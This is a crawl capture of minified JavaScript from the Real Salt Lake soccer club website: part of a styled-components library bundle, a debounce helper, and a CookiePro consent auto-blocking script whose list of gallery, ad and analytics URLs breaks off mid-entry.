Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: application/x-javascript
request_url: https://cookie-cdn.cookiepro.com/consent/6c84bc7f-14d4-4775-9707-bb21913df57f/OtAutoBlock.js
body_size: 7382
content:
!function(){function q(a){var c=[],b=[],e=function(f){for(var g={},h=0;h<u.length;h++){var d=u[h];if(d.Tag===f){g=d;break}var l=void 0,k=d.Tag;var C=(k=-1!==k.indexOf("http:")?k.replace("http:",""):k.replace("https:",""),-1!==(l=k.indexOf("?"))?k.replace(k.substring(l),""):k);if(f&&(-1!==f.indexOf(C)||-1!==d.Tag.indexOf(f))){g=d;break}}return g}(a);return e.CategoryId&&(c=e.CategoryId),e.Vendor&&(b=e.Vendor.split(":")),!e.Tag&&D&&(b=c=function(f){var g=[],h=function(d){var l=document.createElement("a");
return l.href=d,-1!==(d=l.hostname.split(".")).indexOf("www")||2<d.length?d.slice(1).join("."):l.hostname}(f);v.some(function(d){return d===h})&&(g=["C0004"]);return g}(a)),{categoryIds:c,vsCatIds:b}}function w(a){return!a||!a.length||(a&&window.OptanonActiveGroups?a.every(function(c){return-1!==window.OptanonActiveGroups.indexOf(","+c+",")}):void 0)}function m(a,c){void 0===c&&(c=null);var b=window,e=b.OneTrust&&b.OneTrust.IsVendorServiceEnabled;b=e&&b.OneTrust.IsVendorServiceEnabled();return"Categories"===
r||"All"===r&&e&&!b?w(a):("Vendors"===r||"All"===r&&e&&b)&&w(c)}function n(a){a=a.getAttribute("class")||"";return-1!==a.indexOf("optanon-category")||-1!==a.indexOf("ot-vscat")}function p(a){return a.hasAttribute("data-ot-ignore")}function x(a,c,b){void 0===b&&(b=null);var e=a.join("-"),f=b&&b.join("-"),g=c.getAttribute("class")||"",h="",d=!1;a&&a.length&&-1===g.indexOf("optanon-category-"+e)&&(h=("optanon-category-"+e).trim(),d=!0);b&&b.length&&-1===g.indexOf("ot-vscat-"+f)&&(h+=" "+("ot-vscat-"+
f).trim(),d=!0);d&&c.setAttribute("class",h+" "+g)}function y(a,c,b){void 0===b&&(b=null);var e;a=a.join("-");b=b&&b.join("-");return-1===c.indexOf("optanon-category-"+a)&&(e=("optanon-category-"+a).trim()),-1===c.indexOf("ot-vscat-"+b)&&(e+=" "+("ot-vscat-"+b).trim()),e+" "+c}function z(a){var c,b=q(a.src||"");(b.categoryIds.length||b.vsCatIds.length)&&(x(b.categoryIds,a,b.vsCatIds),m(b.categoryIds,b.vsCatIds)||(a.type="text/plain"),a.addEventListener("beforescriptexecute",c=function(e){"text/plain"===
a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",c)}))}function A(a){var c=a.src||"",b=q(c);(b.categoryIds.length||b.vsCatIds.length)&&(x(b.categoryIds,a,b.vsCatIds),m(b.categoryIds,b.vsCatIds)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}var u=JSON.parse('[{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvatlas","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/m202404080101/pubads_impl.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvsj-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-schedule-release-bts","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-community","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-from-the-stands-rslvclb","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-benjamin-rodriguez","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-the-riot","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fan-atmosphere-at-the-riot","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-2022-believe-kit","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/tickets/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-day-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-luis-rivera","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lensnbspaaronnbspherrera","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/through-the-lens-rsl-academy-day-2","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-thank-you-damir","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-preseason-scrimmage-vs-viking-fk","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155388539001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/reagan-hablo-con-pablo-october-1-2022#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvrbny","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvcin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-porvrsl-4","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/vendors-node_modules_react-intersection-observer_react-intersection-observer_m_js.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-porvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvatx","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-porvrsl-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://monorail-edge.shopifysvc.com/v1/produce","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvsea-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-nshvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvatl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-special-olympics-match-rsl-v-col","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-2023-beehive-state-kit","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-special-olympics-unified-in-san-jose","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pcs/view","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvsea","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvhou-playoff-game-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-cry-vs-van","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/topics/features/3","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/7071.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lukas-makeawish","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lavrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/rsl-earns-seventh-clean-sheet#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rsl-v-la","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-zac-macmath","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022092801.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvtac","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/rslvla-fan-experience","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6160188131001#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://workforcenow.adp.com/mascsr/default/mdf/recruitment/detectizr.min.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-bobby-pierre","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvcolnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/2023-rsl-goalkeeper-positional-previewnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/2023-rsl-defender-positional-preview","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-v-col-fan-experience","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/620496969520930","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://imasdk.googleapis.com/js/sdkloader/ima3.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/academy/rosters/u17","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-nycvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvskc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvpor","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvmin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-jblm-fc-vs-dm-united","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://t.co/1/i/adsct","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-fits-of-2022","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/the-academy-comes-home","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-mls-allstar","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/afcu-remix-may-22-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-destaca-benjamin-rodriguez","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvsj","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/through-the-lens-rsl-academy-v-fc-augsburg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-justen-glad","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvclt","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-generation-adidas-cup-day-6","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/a-chat-with-elliot-fall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lafcvrsl-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-generation-adidas-cup-day-5","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvstl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/rslvshou-welcome-to-the-riot#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-christian-nydegger","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/youth/leaguesandtournaments","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-homegrowns-rookies-return-to-camp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-to-the-summit","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/video/#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-semifinal-fort-bliss-v-hill-air-force","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/academy/#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-training-series-presented-by-america-first-credit-uni-6155393994001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-15s-vs-cincinnati","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-als-awareness","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lafcvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-road-to-the-riot-community-events","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-skcvrsl-semifinals-watch-partiesnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-marcelo-silva","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-porvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-unified-at-walk-for-inclusion","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022092901.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/afcu-remix-may-8-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvvan","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/mental-health-awareness-tate-schmitt","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-dalvrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-u17s-vs-montreal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-dalvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://workforcenow.adp.com/inc/js/lib/6a8f894227f41759348779077d1e5851.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/behind-the-scenes-rsl-team-photo","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/real-salt-lake-held-scoreless-by-league-leading-lafc#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155397429001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/news/competitions/mls-next-pro/2#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-mls-next-cup-u15s-v-gottschee","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rm-vs-ntx","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-v-dal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://analytics.twitter.com/1/i/adsct","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rsl-v-van","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155395531001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-u17s-vs-tigres","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-uswnt-world-cup-watch-party","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slcvcos-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-cup-day-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cdns.us1.gigya.com/js/gigya.js","CategoryId":["C0003","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvleo-leagues-cup","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/sdk.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/academy-jamboree","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-urfc-at-pride-parade","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.podium.com/widget.js#ORG_TOKEN\x3d69615362-409d-42f5-abb8-7d38b5c816f1","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvhou","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-la-v-rsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/1e9dafec3932b54ee3379fb1eab7f296","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-vanvrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-beehive-state-kit-details","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-skcvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-skcvrsl-1